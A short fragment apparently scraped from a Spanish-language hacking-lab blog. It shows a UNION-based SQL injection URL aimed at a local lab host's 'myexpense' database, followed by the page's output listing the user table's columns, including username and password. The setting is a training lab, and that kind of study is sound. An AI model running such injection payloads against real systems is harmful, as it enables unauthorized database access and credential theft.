 192.168.1.144/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
Buscar
9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mriviere) Logout
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)
Firstname Lastname Email address Role